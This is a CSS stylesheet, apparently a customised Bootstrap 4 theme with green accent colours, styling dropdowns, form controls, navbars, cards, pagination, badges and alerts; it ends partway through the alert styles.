.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}

.dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #eceeef;
}

.dropdown-item {
  display: block;
  width: 100%;
  padding: 0.7rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}

.dropdown-item:hover, .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}

.dropdown-item.active, .dropdown-item:active {
  color: #006a4d;
  text-decoration: none;
  background-color: transparent;
}

.dropdown-item.disabled, .dropdown-item:disabled {
  color: #878787;
  background-color: transparent;
}

.dropdown-menu.show {
  display: block;
  z-index: 99999;
}

.dropdown-header {
  display: block;
  padding: 0.8462rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.8462rem;
  color: #878787;
  white-space: nowrap;
}

.dropdown-item-text {
  display: block;
  padding: 0.7rem 1.5rem;
  color: #212529;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 0 1 auto;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
  z-index: 1;
}

.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
  margin-left: -2px;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}

.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}

.dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropright .dropdown-toggle-split::after {
  margin-left: 0;
}

.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.5769rem;
  padding-left: 0.5769rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
  width: 100%;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}

.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}

.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}

.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -2px;
}

.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}

.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}

.input-group > .custom-file {
  display: flex;
  align-items: center;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}

.input-group-prepend .btn,
.input-group-append .btn {
  position: relative;
  z-index: 2;
}

.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
  margin-left: -2px;
}

.input-group-prepend {
  margin-right: -2px;
}

.input-group-append {
  margin-left: -2px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.923077rem 1.307rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1;
  color: #878787;
  text-align: center;
  white-space: nowrap;
  background-color: #ebebeb;
  border: 2px solid #ebebeb;
}

.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
  margin-top: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.custom-control {
  position: relative;
  display: block;
  min-height: 1.538rem;
  padding-left: 2.23077rem;
}

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem;
}

.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.custom-control-input:checked ~ .custom-control-label::before {
  color: #006a4d;
  background-color: #FFFFFF;
}

.custom-control-input:focus ~ .custom-control-label::before {
  box-shadow: none;
}

.custom-control-input:active ~ .custom-control-label::before {
  color: #FFFFFF;
  background-color: #FFFFFF;
}

.custom-control-input:disabled ~ .custom-control-label {
  color: #878787;
}

.custom-control-input:disabled ~ .custom-control-label::before {
  background-color: #eceeef;
}

.custom-control-label {
  position: relative;
  margin-bottom: 0;
}

.custom-control-label::before {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  pointer-events: none;
  content: "";
  user-select: none;
  background-color: #FFFFFF;
}

.custom-control-label::after {
  position: absolute;
  top: -0.077155rem;
  left: -2.23077rem;
  display: block;
  width: 1.69231rem;
  height: 1.69231rem;
  content: "";
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 50% 50%;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  background-color: #006a4d;
}

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%232cc185' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(44, 193, 133, 0.5);
}

.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(44, 193, 133, 0.5);
}

.custom-radio .custom-control-label::before {
  border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: none;
}

.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(44, 193, 133, 0.5);
}

.custom-select {
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  line-height: 1;
  color: #878787;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
  background-size: 8px 10px;
  border: 2px solid #ebebeb;
  border-radius: 0;
  appearance: none;
}

.custom-select:focus {
  border-color: #89e4bf;
  outline: 0;
  box-shadow: 0 0 0 0 rgba(137, 228, 191, 0.5);
}

.custom-select:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.custom-select[multiple], .custom-select[size]:not([size="1"]) {
  height: auto;
  padding-right: 0.75rem;
  background-image: none;
}

.custom-select:disabled {
  color: #878787;
  background-color: #eceeef;
}

.custom-select::-ms-expand {
  opacity: 0;
}

.custom-select-sm {
  height: 2.53846rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}

.custom-select-lg {
  height: 3.84615rem;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 125%;
}

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 3.23077rem;
  margin-bottom: 0;
}

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: 3.23077rem;
  margin: 0;
  opacity: 0;
}

.custom-file-input:focus ~ .custom-file-label {
  border-color: #89e4bf;
  box-shadow: 0 0 0 0 transparent;
}

.custom-file-input:focus ~ .custom-file-label::after {
  border-color: #89e4bf;
}

.custom-file-input:disabled ~ .custom-file-label {
  background-color: #fafafa;
}

.custom-file-input:lang(en) ~ .custom-file-label::after {
  content: "Browse";
}

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: 3.23077rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  border: 2px solid #ebebeb;
}

.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: 2.62rem;
  padding: 0.81rem 0.7692rem;
  line-height: 1;
  color: #878787;
  content: "Browse";
  background-color: #ebebeb;
  border-left: 2px solid #ebebeb;
}

.custom-range {
  width: 100%;
  padding-left: 0;
  background-color: transparent;
  appearance: none;
}

.custom-range:focus {
  outline: none;
}

.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 transparent;
}

.custom-range::-moz-focus-outer {
  border: 0;
}

.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #006a4d;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}

.custom-range::-webkit-slider-thumb:active {
  background-color: #b2edd6;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #006a4d;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}

.custom-range::-moz-range-thumb:active {
  background-color: #b2edd6;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0;
  margin-left: 0;
  background-color: #006a4d;
  border: 0;
  transition: none;
  appearance: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}

.custom-range::-ms-thumb:active {
  background-color: #b2edd6;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
}

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: none;
}

@media screen and (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.885rem 1.5rem;
}

.nav-link:hover, .nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #878787;
}

.nav-tabs {
  border-bottom: 0 solid transparent;
}

.nav-tabs .nav-item {
  margin-bottom: 0;
}

.nav-tabs .nav-link {
  border: 0 solid transparent;
}

.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
  border-color: #eceeef #eceeef transparent;
}

.nav-tabs .nav-link.disabled {
  color: #878787;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #636c72;
  background-color: #FFFFFF;
  border-color: #dee2e6 #dee2e6 #FFFFFF;
}

.nav-tabs .dropdown-menu {
  margin-top: 0;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #FFFFFF;
  background-color: #006a4d;
}

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.766574rem;
  padding-bottom: 0.766574rem;
  margin-right: 1rem;
  font-size: 1.154rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.885rem;
  padding-bottom: 0.885rem;
}

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.154rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
}

.navbar-toggler:hover, .navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: rgba(255, 255, 255, 0.75);
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0.125);
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: transparent;
  border-top: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
}

.card-img-top {
  width: 100%;
}

.card-img-bottom {
  width: 100%;
}

.card-deck {
  display: flex;
  flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: flex;
  flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #FFFFFF;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #878787;
  content: "";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #878787;
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #36cb8f;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #258f65;
  text-decoration: none;
  background-color: #eceeef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0 transparent;
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
}

.page-item.active .page-link {
  z-index: 1;
  color: #006a4d;
  background-color: #FFFFFF;
  border-color: #006a4d;
}

.page-item.disabled .page-link {
  color: #878787;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.154rem;
  line-height: 1.333333;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.8462rem;
  line-height: 1.5;
}

.badge {
  display: inline-block;
  padding: 0.385rem 0.6154rem;
  font-size: 0.9231rem;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

.badge-primary {
  color: #FFFFFF;
  background-color: #006a4d;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #239768;
}

.badge-secondary {
  color: #FFFFFF;
  background-color: #878787;
}

.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #6e6e6e;
}

.badge-success {
  color: #FFFFFF;
  background-color: #006a4d;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #239768;
}

.badge-info {
  color: #212529;
  background-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #29b7eb;
}

.badge-warning {
  color: #212529;
  background-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ffd30f;
}

.badge-danger {
  color: #FFFFFF;
  background-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #f12d16;
}

.badge-light {
  color: #212529;
  background-color: #FFFFFF;
}

.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #e6e6e6;
}

.badge-dark {
  color: #FFFFFF;
  background-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #191919;
}

.badge-grey {
  color: #212529;
  background-color: #e5e5e5;
}

.badge-grey[href]:hover, .badge-grey[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #cccccc;
}

.badge-noir {
  color: #FFFFFF;
  background-color: #545454;
}

.badge-noir[href]:hover, .badge-noir[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #3b3b3b;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

.alert {
  position: relative;
  padding: 1.308rem 1.538rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4.576rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 1.308rem 1.538rem;
  color: inherit;
}

.alert-primary {
  color: #176445;
  background-color: #d5f3e7;
  border-color: #c4eedd;
}

.alert-primary hr {
  border-top-color: #b0e8d2;
}

.alert-primary .alert-link {
  color: #0d3b28;
}

.alert-secondary {
  color: #464646;
  background-color: #e7e7e7;
  border-color: #dddddd;
}

